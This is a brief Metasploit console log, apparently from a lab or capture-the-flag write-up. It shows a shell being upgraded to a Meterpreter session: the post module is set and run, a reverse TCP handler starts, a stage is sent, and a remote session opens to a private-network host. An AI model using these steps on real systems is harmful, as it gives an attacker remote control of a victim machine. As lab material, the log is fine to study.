 msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf6 post(multi/manage/shell_to_meterpreter) > exploit
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.17.90.1:4433
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (203846 bytes) to 10.10.5.211
msf6 post(multi/manage[*] Meterpreter session 2 opened (10.17.90.1:4433 -> 10.10.5.211:49227) at 2025-06-14 20:49:45 +0000
[*] Stopping exploit/multi/handler